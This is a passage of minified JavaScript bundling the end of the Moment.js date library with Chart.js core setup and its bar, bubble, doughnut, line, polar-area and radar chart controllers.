Date},a.utc=f,a.unix=function(t){return Te(1e3*t)},a.months=function(t,e){return gi(t,e,"months")},a.isDate=u,a.locale=ue,a.invalid=p,a.duration=Ue,a.isMoment=_,a.weekdays=function(t,e,i){return mi(t,e,i,"weekdays")},a.parseZone=function(){return Te.apply(null,arguments).parseZone()},a.localeData=he,a.isDuration=Le,a.monthsShort=function(t,e){return gi(t,e,"monthsShort")},a.weekdaysMin=function(t,e,i){return mi(t,e,i,"weekdaysMin")},a.defineLocale=de,a.updateLocale=function(t,e){if(null!=e){var i,n,a=ae;null!=(n=le(t))&&(a=n._config),(i=new A(e=I(a,e))).parentLocale=re[t],re[t]=i,ue(t)}else null!=re[t]&&(null!=re[t].parentLocale?re[t]=re[t].parentLocale:null!=re[t]&&delete re[t]);return re[t]},a.locales=function(){return C(re)},a.weekdaysShort=function(t,e,i){return mi(t,e,i,"weekdaysShort")},a.normalizeUnits=L,a.relativeTimeRounding=function(t){return void 0===t?Ni:"function"==typeof t&&(Ni=t,!0)},a.relativeTimeThreshold=function(t,e){return void 0!==zi[t]&&(void 0===e?zi[t]:(zi[t]=e,"s"===t&&(zi.ss=e-1),!0))},a.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},a.prototype=di,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},a},"object"==typeof i&&void 0!==e?e.exports=a():n.moment=a()},{}],7:[function(t,e,i){var n=t(29)();n.helpers=t(45),t(27)(n),n.defaults=t(25),n.Element=t(26),n.elements=t(40),n.Interaction=t(28),n.layouts=t(30),n.platform=t(48),n.plugins=t(31),n.Ticks=t(34),t(22)(n),t(23)(n),t(24)(n),t(33)(n),t(32)(n),t(35)(n),t(55)(n),t(53)(n),t(54)(n),t(56)(n),t(57)(n),t(58)(n),t(15)(n),t(16)(n),t(17)(n),t(18)(n),t(19)(n),t(20)(n),t(21)(n),t(8)(n),t(9)(n),t(10)(n),t(11)(n),t(12)(n),t(13)(n),t(14)(n);var a=t(49);for(var r in a)a.hasOwnProperty(r)&&n.plugins.register(a[r]);n.platform.initialize(),e.exports=n,"undefined"!=typeof window&&(window.Chart=n),n.Legend=a.legend._element,n.Title=a.title._element,n.pluginService=n.plugins,n.PluginBase=n.Element.extend({}),n.canvasHelpers=n.helpers.canvas,n.layoutService=n.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,40:40,45:45,48:48,49:49,53:53,54:54,55:55,56:56,57:57,58:58,8:8,9:9}],8:[function(t,e,i){"use strict";e.exports=function(t){t.Bar=function(e,i){return i.type="bar",new t(e,i)}}},{}],9:[function(t,e,i){"use strict";e.exports=function(t){t.Bubble=function(e,i){return i.type="bubble",new t(e,i)}}},{}],10:[function(t,e,i){"use strict";e.exports=function(t){t.Doughnut=function(e,i){return i.type="doughnut",new t(e,i)}}},{}],11:[function(t,e,i){"use strict";e.exports=function(t){t.Line=function(e,i){return i.type="line",new t(e,i)}}},{}],12:[function(t,e,i){"use strict";e.exports=function(t){t.PolarArea=function(e,i){return i.type="polarArea",new t(e,i)}}},{}],13:[function(t,e,i){"use strict";e.exports=function(t){t.Radar=function(e,i){return i.type="radar",new t(e,i)}}},{}],14:[function(t,e,i){"use strict";e.exports=function(t){t.Scatter=function(e,i){return i.type="scatter",new t(e,i)}}},{}],15:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),n._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var i="";return t.length>0&&(t[0].yLabel?i=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(i=e.labels[t[0].index])),i},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(t){t.controllers.bar=t.DatasetController.extend({dataElementType:a.Rectangle,initialize:function(){var e;t.DatasetController.prototype.initialize.apply(this,arguments),(e=this.getMeta()).stack=this.getDataset().stack,e.bar=!0},update:function(t){var e,i,n=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,i=n.length;e<i;++e)this.updateElement(n[e],e,t)},updateElement:function(t,e,i){var n=this,a=n.chart,o=n.getMeta(),s=n.getDataset(),l=t.custom||{},u=a.options.elements.rectangle;t._xScale=n.getScaleForId(o.xAxisID),t._yScale=n.getScaleForId(o.yAxisID),t._datasetIndex=n.index,t._index=e,t._model={datasetLabel:s.label,label:a.data.labels[e],borderSkipped:l.borderSkipped?l.borderSkipped:u.borderSkipped,backgroundColor:l.backgroundColor?l.backgroundColor:r.valueAtIndexOrDefault(s.backgroundColor,e,u.backgroundColor),borderColor:l.borderColor?l.borderColor:r.valueAtIndexOrDefault(s.borderColor,e,u.borderColor),borderWidth:l.borderWidth?l.borderWidth:r.valueAtIndexOrDefault(s.borderWidth,e,u.borderWidth)},n.updateElementGeometry(t,e,i),t.pivot()},updateElementGeometry:function(t,e,i){var n=this,a=t._model,r=n.getValueScale(),o=r.getBasePixel(),s=r.isHorizontal(),l=n._ruler||n.getRuler(),u=n.calculateBarValuePixels(n.index,e),d=n.calculateBarIndexPixels(n.index,e,l);a.horizontal=s,a.base=i?o:u.base,a.x=s?i?o:u.head:d.center,a.y=s?d.center:i?o:u.head,a.height=s?d.size:void 0,a.width=s?void 0:d.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,i,n=this.chart,a=this.getIndexScale().options.stacked,r=void 0===t?n.data.datasets.length:t+1,o=[];for(e=0;e<r;++e)(i=n.getDatasetMeta(e)).bar&&n.isDatasetVisible(e)&&(!1===a||!0===a&&-1===o.indexOf(i.stack)||void 0===a&&(void 0===i.stack||-1===o.indexOf(i.stack)))&&o.push(i.stack);return o},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var i=this._getStacks(t),n=void 0!==e?i.indexOf(e):-1;return-1===n?i.length-1:n},getRuler:function(){var t,e,i=this.getIndexScale(),n=this.getStackCount(),a=this.index,o=i.isHorizontal(),s=o?i.left:i.top,l=s+(o?i.width:i.height),u=[];for(t=0,e=this.getMeta().data.length;t<e;++t)u.push(i.getPixelForValue(null,t,a));return{min:r.isNullOrUndef(i.options.barThickness)?function(t,e){var i,n,a,r,o=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(a=1,r=e.length;a<r;++a)o=Math.min(o,e[a]-e[a-1]);for(a=0,r=s.length;a<r;++a)n=t.getPixelForTick(a),o=a>0?Math.min(o,n-i):o,i=n;return o}(i,u):-1,pixels:u,start:s,end:l,stackCount:n,scale:i}},calculateBarValuePixels:function(t,e){var i,n,a,r,o,s,l=this.chart,u=this.getMeta(),d=this.getValueScale(),h=l.data.datasets,c=d.getRightValue(h[t].data[e]),f=d.options.stacked,g=u.stack,m=0;if(f||void 0===f&&void 0!==g)for(i=0;i<t;++i)(n=l.getDatasetMeta(i)).bar&&n.stack===g&&n.controller.getValueScaleId()===d.id&&l.isDatasetVisible(i)&&(a=d.getRightValue(h[i].data[e]),(c<0&&a<0||c>=0&&a>0)&&(m+=a));return r=d.getPixelForValue(m),{size:s=((o=d.getPixelForValue(m+c))-r)/2,base:r,head:o,center:o+s/2}},calculateBarIndexPixels:function(t,e,i){var n,a,o,s,l,u,d,h,c,f,g,m,p,v,y,b,x,_=i.scale.options,k="flex"===_.barThickness?(c=e,g=_,p=(f=i).pixels,v=p[c],y=c>0?p[c-1]:null,b=c<p.length-1?p[c+1]:null,x=g.categoryPercentage,null===y&&(y=v-(null===b?f.end-v:b-v)),null===b&&(b=v+v-y),m=v-(v-y)/2*x,{chunk:(b-y)/2*x/f.stackCount,ratio:g.barPercentage,start:m}):(n=e,a=i,u=(o=_).barThickness,d=a.stackCount,h=a.pixels[n],r.isNullOrUndef(u)?(s=a.min*o.categoryPercentage,l=o.barPercentage):(s=u*d,l=1),{chunk:s/d,ratio:l,start:h-s/2}),w=this.getStackIndex(t,this.getMeta().stack),M=k.start+k.chunk*w+k.chunk/2,S=Math.min(r.valueOrDefault(_.maxBarThickness,1/0),k.chunk*k.ratio);return{base:M-S/2,head:M+S/2,center:M,size:S}},draw:function(){var t=this.chart,e=this.getValueScale(),i=this.getMeta().data,n=this.getDataset(),a=i.length,o=0;for(r.canvas.clipArea(t.ctx,t.chartArea);o<a;++o)isNaN(e.getRightValue(n.data[o]))||i[o].draw();r.canvas.unclipArea(t.ctx)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=t._model;a.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:r.valueAtIndexOrDefault(e.hoverBackgroundColor,i,r.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor?n.hoverBorderColor:r.valueAtIndexOrDefault(e.hoverBorderColor,i,r.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:r.valueAtIndexOrDefault(e.hoverBorderWidth,i,a.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=t._model,o=this.chart.options.elements.rectangle;a.backgroundColor=n.backgroundColor?n.backgroundColor:r.valueAtIndexOrDefault(e.backgroundColor,i,o.backgroundColor),a.borderColor=n.borderColor?n.borderColor:r.valueAtIndexOrDefault(e.borderColor,i,o.borderColor),a.borderWidth=n.borderWidth?n.borderWidth:r.valueAtIndexOrDefault(e.borderWidth,i,o.borderWidth)}}),t.controllers.horizontalBar=t.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{25:25,40:40,45:45}],16:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.datasets[t.datasetIndex].label||"",n=e.datasets[t.datasetIndex].data[t.index];return i+": ("+t.xLabel+", "+t.yLabel+", "+n.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:a.Point,update:function(t){var e=this,i=e.getMeta().data;r.each(i,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,a=n.getMeta(),r=t.custom||{},o=n.getScaleForId(a.xAxisID),s=n.getScaleForId(a.yAxisID),l=n._resolveElementOptions(t,e),u=n.getDataset().data[e],d=n.index,h=i?o.getPixelForDecimal(.5):o.getPixelForValue("object"==typeof u?u:NaN,e,d),c=i?s.getBasePixel():s.getPixelForValue(u,e,d);t._xScale=o,t._yScale=s,t._options=l,t._datasetIndex=d,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,radius:i?0:l.radius,skip:r.skip||isNaN(h)||isNaN(c),x:h,y:c},t.pivot()},setHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=r.valueOrDefault(i.hoverBackgroundColor,r.getHoverColor(i.backgroundColor)),e.borderColor=r.valueOrDefault(i.hoverBorderColor,r.getHoverColor(i.borderColor)),e.borderWidth=r.valueOrDefault(i.hoverBorderWidth,i.borderWidth),e.radius=i.radius+i.hoverRadius},removeHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=i.backgroundColor,e.borderColor=i.borderColor,e.borderWidth=i.borderWidth,e.radius=i.radius},_resolveElementOptions:function(t,e){var i,n,a,o=this.chart,s=o.data.datasets[this.index],l=t.custom||{},u=o.options.elements.point,d=r.options.resolve,h=s.data[e],c={},f={chart:o,dataIndex:e,dataset:s,datasetIndex:this.index},g=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle"];for(i=0,n=g.length;i<n;++i)c[a=g[i]]=d([l[a],s[a],u[a]],f,e);return c.radius=d([l.radius,h?h.r:void 0,s.radius,u.radius],f,e),c}})}},{25:25,40:40,45:45}],17:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,a=i.labels;if(n.length)for(var r=0;r<n[0].data.length;++r)e.push('<li><span style="background-color:'+n[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var a=t.getDatasetMeta(0),o=e.datasets[0],s=a.data[n],l=s&&s.custom||{},u=r.valueAtIndexOrDefault,d=t.options.elements.arc;return{text:i,fillStyle:l.backgroundColor?l.backgroundColor:u(o.backgroundColor,n,d.backgroundColor),strokeStyle:l.borderColor?l.borderColor:u(o.borderColor,n,d.borderColor),lineWidth:l.borderWidth?l.borderWidth:u(o.borderWidth,n,d.borderWidth),hidden:isNaN(o.data[n])||a.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,a,r=e.index,o=this.chart;for(i=0,n=(o.data.datasets||[]).length;i<n;++i)(a=o.getDatasetMeta(i)).data[r]&&(a.data[r].hidden=!a.data[r].hidden);o.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.labels[t.index],n=": "+e.datasets[t.datasetIndex].data[t.index];return r.isArray(i)?(i=i.slice())[0]+=n:i+=n,i}}}}),n._set("pie",r.clone(n.doughnut)),n._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:a.Arc,linkScales:r.noop,getRingIndex:function(t){for(var e=0,i=0;i<t;++i)this.chart.isDatasetVisible(i)&&++e;return e},update:function(t){var e=this,i=e.chart,n=i.chartArea,a=i.options,o=a.elements.arc,s=n.right-n.left-o.borderWidth,l=n.bottom-n.top-o.borderWidth,u=Math.min(s,l),d={x:0,y:0},h=e.getMeta(),c=a.cutoutPercentage,f=a.circumference;if(f<2*Math.PI){var g=a.rotation%(2*Math.PI),m=(g+=2*Math.PI*(g>=Math.PI?-1:g<-Math.PI?1:0))+f,p=Math.cos(g),v=Math.sin(g),y=Math.cos(m),b=Math.sin(m),x=g<=0&&m>=0||g<=2*Math.PI&&2*Math.PI<=m,_=g<=.5*Math.PI&&.5*Math.PI<=m||g<=2.5*Math.PI&&2.5*Math.PI<=m,k=g<=-Math.PI&&-Math.PI<=m||g<=Math.PI&&Math.PI<=m,w=g<=.5*-Math.PI&&.5*-Math.PI<=m||g<=1.5*Math.PI&&1.5*Math.PI<=m,M=c/100,S=k?-1:Math.min(p*(p<0?1:M),y*(y<0?1:M)),D=w?-1:Math.min(v*(v<0?1:M),b*(b<0?1:M)),C=x?1:Math.max(p*(p>0?1:M),y*(y>0?1:M)),P=_?1:Math.max(v*(v>0?1:M),b*(b>0?1:M)),T=.5*(C-S),O=.5*(P-D);u=Math.min(s/T,l/O),d={x:-.5*(C+S),y:-.5*(P+D)}}i.borderWidth=e.getMaxBorderWidth(h.data),i.outerRadius=Math.max((u-i.borderWidth)/2,0),i.innerRadius=Math.max(c?i.outerRadius/100*c:0,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),i.offsetX=d.x*i.outerRadius,i.offsetY=d.y*i.outerRadius,h.total=e.calculateTotal(),e.outerRadius=i.outerRadius-i.radiusLength*e.getRingIndex(e.index),e.innerRadius=Math.max(e.outerRadius-i.radiusLength,0),r.each(h.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,a=n.chart,o=a.chartArea,s=a.options,l=s.animation,u=(o.left+o.right)/2,d=(o.top+o.bottom)/2,h=s.rotation,c=s.rotation,f=n.getDataset(),g=i&&l.animateRotate?0:t.hidden?0:n.calculateCircumference(f.data[e])*(s.circumference/(2*Math.PI)),m=i&&l.animateScale?0:n.innerRadius,p=i&&l.animateScale?0:n.outerRadius,v=r.valueAtIndexOrDefault;r.extend(t,{_datasetIndex:n.index,_index:e,_model:{x:u+a.offsetX,y:d+a.offsetY,startAngle:h,endAngle:c,circumference:g,outerRadius:p,innerRadius:m,label:v(f.label,e,a.data.labels[e])}});var y=t._model;this.removeHoverStyle(t),i&&l.animateRotate||(y.startAngle=0===e?s.rotation:n.getMeta().data[e-1]._model.endAngle,y.endAngle=y.startAngle+y.circumference),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},calculateTotal:function(){var t,e=this.getDataset(),i=this.getMeta(),n=0;return r.each(i.data,function(i,a){t=e.data[a],isNaN(t)||i.hidden||(n+=Math.abs(t))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var e,i,n=0,a=this.index,r=t.length,o=0;o<r;o++)e=t[o]._model?t[o]._model.borderWidth:0,n=(i=t[o]._chart?t[o]._chart.config.data.datasets[a].hoverBorderWidth:0)>(n=e>n?e:n)?i:n;return n}})}},{25:25,40:40,45:45}],18:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function e(t,e){return r.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,update:function(t){var i,n,a,o=this,s=o.getMeta(),l=s.dataset,u=s.data||[],d=o.chart.options,h=d.elements.line,c=o.getScaleForId(s.yAxisID),f=o.getDataset(),g=e(f,d);for(g&&(a=l.custom||{},void 0!==f.tension&&void 0===f.lineTension&&(f.lineTension=f.tension),l._scale=c,l._datasetIndex=o.index,l._children=u,l._model={spanGaps:f.spanGaps?f.spanGaps:d.spanGaps,tension:a.tension?a.tension:r.valueOrDefault(f.lineTension,h.tension),backgroundColor:a.backgroundColor?a.backgroundColor:f.backgroundColor||h.backgroundColor,borderWidth:a.borderWidth?a.borderWidth:f.borderWidth||h.borderWidth,borderColor:a.borderColor?a.borderColor:f.borderColor||h.borderColor,borderCapStyle:a.borderCapStyle?a.borderCapStyle:f.borderCapStyle||h.borderCapStyle,borderDash:a.borderDash?a.borderDash:f.borderDash||h.borderDash,borderDashOffset:a.borderDashOffset?a.borderDashOffset:f.borderDashOffset||h.borderDashOffset,borderJoinStyle:a.borderJoinStyle?a.borderJoinStyle:f.borderJoinStyle||h.borderJoinStyle,fill:a.fill?a.fill:void 0!==f.fill?f.fill:h.fill,steppedLine:a.steppedLine?a.steppedLine:r.valueOrDefault(f.steppedLine,h.stepped),cubicInterpolationMode:a.cubicInterpolationMode?a.cubicInterpolationMode:r.valueOrDefault(f.cubicInterpolationMode,h.cubicInterpolationMode)},l.pivot()),i=0,n=u.length;i<n;++i)o.updateElement(u[i],i,t);for(g&&0!==l._model.tension&&o.updateBezierControlPoints(),i=0,n=u.length;i<n;++i)u[i].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),a=t.custom||{};return a.backgroundColor?i=a.backgroundColor:n.pointBackgroundColor?i=r.valueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),a=t.custom||{};return a.borderColor?i=a.borderColor:n.pointBorderColor?i=r.valueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),a=t.custom||{};return isNaN(a.borderWidth)?!isNaN(n.pointBorderWidth)||r.isArray(n.pointBorderWidth)?i=r.valueAtIndexOrDefault(n.pointBorderWidth,e,i):isNaN(n.borderWidth)||(i=n.borderWidth):i=a.borderWidth,i},updateElement:function(t,e,i){var n,a,o=this,s=o.getMeta(),l=t.custom||{},u=o.getDataset(),d=o.index,h=u.data[e],c=o.getScaleForId(s.yAxisID),f=o.getScaleForId(s.xAxisID),g=o.chart.options.elements.point;void 0!==u.radius&&void 0===u.pointRadius&&(u.pointRadius=u.radius),void 0!==u.hitRadius&&void 0===u.pointHitRadius&&(u.pointHitRadius=u.hitRadius),n=f.getPixelForValue("object"==typeof h?h:NaN,e,d),a=i?c.getBasePixel():o.calculatePointY(h,e,d),t._xScale=f,t._yScale=c,t._datasetIndex=d,t._index=e,t._model={x:n,y:a,skip:l.skip||isNaN(n)||isNaN(a),radius:l.radius||r.valueAtIndexOrDefault(u.pointRadius,e,g.radius),pointStyle:l.pointStyle||r.valueAtIndexOrDefault(u.pointStyle,e,g.pointStyle),backgroundColor:o.getPointBackgroundColor(t,e),borderColor:o.getPointBorderColor(t,e),borderWidth:o.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||r.valueAtIndexOrDefault(u.pointHitRadius,e,g.hitRadius)}},calculatePointY:function(t,e,i){var n,a,r,o=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),u=0,d=0;if(l.options.stacked){for(n=0;n<i;n++)if(a=o.data.datasets[n],"line"===(r=o.getDatasetMeta(n)).type&&r.yAxisID===l.id&&o.isDatasetVisible(n)){var h=Number(l.getRightValue(a.data[e]));h<0?d+=h||0:u+=h||0}var c=Number(l.getRightValue(t));return c<0?l.getPixelForValue(d+c):l.getPixelForValue(u+c)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,i,n,a=this.getMeta(),o=this.chart.chartArea,s=a.data||[];function l(t,e,i){return Math.max(Math.min(t,i),e)}if(a.dataset._model.spanGaps&&(s=s.filter(function(t){return!t._model.skip})),"monotone"===a.dataset._model.cubicInterpolationMode)r.splineCurveMonotone(s);else for(t=0,e=s.length;t<e;++t)i=s[t]._model,n=r.splineCurve(r.previousItem(s,t)._model,i,r.nextItem(s,t)._model,a.dataset._model.tension),i.controlPointPreviousX=n.previous.x,i.controlPointPreviousY=n.previous.y,i.controlPointNextX=n.next.x,i.controlPointNextY=n.next.y;if(this.chart.options.elements.line.capBezierPoints)for(t=0,e=s.length;t<e;++t)(i=s[t]._model).controlPointPreviousX=l(i.controlPointPreviousX,o.left,o.right),i.controlPointPreviousY=l(i.controlPointPreviousY,o.top,o.bottom),i.controlPointNextX=l(i.controlPointNextX,o.left,o.right),i.controlPointNextY=l(i.controlPointNextY,o.top,o.bottom)},draw:function(){var t=this.chart,i=this.getMeta(),n=i.data||[],a=t.chartArea,o=n.length,s=0;for(r.canvas.clipArea(t.ctx,a),e(this.getDataset(),t.options)&&i.dataset.draw(),r.canvas.unclipArea(t.ctx);s<o;++s)n[s].draw(a)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=t._model;a.radius=n.hoverRadius||r.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),a.backgroundColor=n.hoverBackgroundColor||r.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,r.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor||r.valueAtIndexOrDefault(e.pointHoverBorderColor,i,r.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth||r.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,a.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,a=t.custom||{},o=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),o.radius=a.radius||r.valueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),o.backgroundColor=e.getPointBackgroundColor(t,n),o.borderColor=e.getPointBorderColor(t,n),o.borderWidth=e.getPointBorderWidth(t,n)}})}},{25:25,40:40,45:45}],19:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,a=i.labels;if(n.length)for(var r=0;r<n[0].data.length;++r)e.push('<li><span style="background-color:'+n[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var a=t.getDatasetMeta(0),o=e.datasets[0],s=a.data[n].custom||{},l=r.valueAtIndexOrDefault,u=t.options.elements.arc;return{text:i,fillStyle:s.backgroundColor?s.backgroundColor:l(o.backgroundColor,n,u.backgroundColor),strokeStyle:s.borderColor?s.borderColor:l(o.borderColor,n,u.borderColor),lineWidth:s.borderWidth?s.borderWidth:l(o.borderWidth,n,u.borderWidth),hidden:isNaN(o.data[n])||a.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,a,r=e.index,o=this.chart;for(i=0,n=(o.data.datasets||[]).length;i<n;++i)(a=o.getDatasetMeta(i)).data[r].hidden=!a.data[r].hidden;o.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:a.Arc,linkScales:r.noop,update:function(t){var e=this,i=e.chart,n=i.chartArea,a=e.getMeta(),o=i.options,s=o.elements.arc,l=Math.min(n.right-n.left,n.bottom-n.top);i.outerRadius=Math.max((l-s.borderWidth/2)/2,0),i.innerRadius=Math.max(o.cutoutPercentage?i.outerRadius/100*o.cutoutPercentage:1,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),e.outerRadius=i.outerRadius-i.radiusLength*e.index,e.innerRadius=e.outerRadius-i.radiusLength,a.count=e.countVisibleElements(),r.each(a.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){for(var n=this,a=n.chart,o=n.getDataset(),s=a.options,l=s.animation,u=a.scale,d=a.data.labels,h=n.calculateCircumference(o.data[e]),c=u.xCenter,f=u.yCenter,g=0,m=n.getMeta(),p=0;p<e;++p)isNaN(o.data[p])||m.data[p].hidden||++g;var v=s.startAngle,y=t.hidden?0:u.getDistanceFromCenterForValue(o.data[e]),b=v+h*g,x=b+(t.hidden?0:h),_=l.animateScale?0:u.getDistanceFromCenterForValue(o.data[e]);r.extend(t,{_datasetIndex:n.index,_index:e,_scale:u,_model:{x:c,y:f,innerRadius:0,outerRadius:i?_:y,startAngle:i&&l.animateRotate?v:b,endAngle:i&&l.animateRotate?v:x,label:r.valueAtIndexOrDefault(d,e,d[e])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},countVisibleElements:function(){var t=this.getDataset(),e=this.getMeta(),i=0;return r.each(e.data,function(e,n){isNaN(t.data[n])||e.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return e>0&&!isNaN(t)?2*Math.PI/e:0}})}},{25:25,40:40,45:45}],20:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,linkScales:r.noop,update:function(t){var e=this,i=e.getMeta(),n=i.dataset,a=i.data,o=n.custom||{},s=e.getDataset(),l=e.chart.options.elements.line,u=e.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),r.extend(i.dataset,{_datasetIndex:e.index,_scale:u,_children:a,_loop:!0,_model:{tension:o.tension?o.tension:r.valueOrDefault(s.lineTension,l.tension),backgroundColor:o.backgroundColor?o.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:s.borderWidth||l.borderWidth,borderColor:o.borderColor?o.borderColor:s.borderColor||l.borderColor,fill:o.fill?o.fill:void 